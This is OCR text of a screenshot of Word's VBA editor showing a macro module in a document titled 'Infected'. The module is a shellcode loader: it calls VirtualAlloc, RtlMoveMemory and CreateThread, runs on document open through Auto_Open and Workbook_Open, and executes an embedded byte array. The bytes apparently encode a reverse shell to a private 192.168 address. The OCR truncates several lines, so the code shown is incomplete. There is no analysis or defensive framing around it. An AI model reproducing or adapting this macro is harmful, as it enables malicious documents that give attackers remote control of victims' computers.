 Salvamento Automático
Página Inicial Inserir Desenhar Design
Compartilhar
Modos de Exibição
Foco
Leitura Avançada
Alternar Modos
Mostrar
Zoom
Organizar
Alternar Janelas
Microsoft Visual Basic - Infected
Ln 1, Col 14
Infected - NewMacros (Código)
(Geral)
(Declarações)
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Yspkm As Long, ByVal Bsqqhugsx As Long, ByVal Antzyfngq As LongPtr,
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Otx As Long, ByVal Raby As Long, ByVal Gflsq As Long, ByVal Gfckczd As
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Zyvygsx As LongPtr, ByRef Rbhylu As Any, ByVal Sjsfjw As Long) As
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Yspkm As Long, ByVal Bsqqhugsx As Long, ByVal Antzyfngq As Long, Qivfjavj
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Otx As Long, ByVal Raby As Long, ByVal Gflsq As Long, ByVal Gfckczd As Long)
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Zyvygsx As Long, ByRef Rbhylu As Any, ByVal Sjsfjw As Long) As Long
#End If
Sub Auto_Open()
Dim Ohdgcc As Long, Rxl As Variant, Hwfhopmm As Long
#If VBA7 Then
Dim Bwtp As LongPtr, Wknjknh As LongPtr
#Else
Dim Bwtp As Long, Wknjknh As Long
#End If
Rxl = Array(252, 232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139,
196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213, 151, 106, 5, 104, 192, 168,
18, 89, 86, 226, 253, 102, 199, 68, 36, 60, 1, 1, 141, 68, 36, 16, 198, 0, 68, 84, 80, 86, 86, 86, 70, 86, 78, 86, 86, 83, 86, 104, 121, 204,
83, 255, 213)
Bwtp = VirtualAlloc(0, UBound(Rxl), &H1000, &H40)
For Hwfhopmm = LBound(Rxl) To UBound(Rxl)
Ohdgcc = Rxl(Hwfhopmm)
Wknjknh = RtlMoveMemory(Bwtp + Hwfhopmm, Ohdgcc, 1)
Next Hwfhopmm
Wknjknh = CreateThread(0, 0, Bwtp, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub